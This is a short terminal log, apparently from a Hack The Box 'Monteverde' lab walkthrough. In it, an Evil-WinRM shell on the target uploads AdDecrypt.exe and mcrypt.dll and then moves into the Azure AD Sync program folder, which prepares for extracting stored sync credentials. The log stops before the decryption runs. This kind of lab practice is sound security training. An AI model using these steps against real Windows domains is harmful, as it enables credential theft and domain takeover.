 10.10.14.73
10.10.10.172-Monteverde 25% 01:09 PM
*Evil-WinRM* PS C:\Windows\Temp\Priv> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/AdDecrypt.exe
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/AdDecrypt.exe to C:\Windows\Temp\Priv\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Priv> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/mcrypt.dll
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde/mcrypt.dll to C:\Windows\Temp\Priv\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Priv> dir
Directory: C:\Windows\Temp\Priv
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/22/2024  10:04 AM          14848 AdDecrypt.exe
-a----        7/22/2024  10:04 AM         334248 mcrypt.dll
*Evil-WinRM* PS C:\Windows\Temp\Priv> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>
evil-winrm gleoq@Fsociety: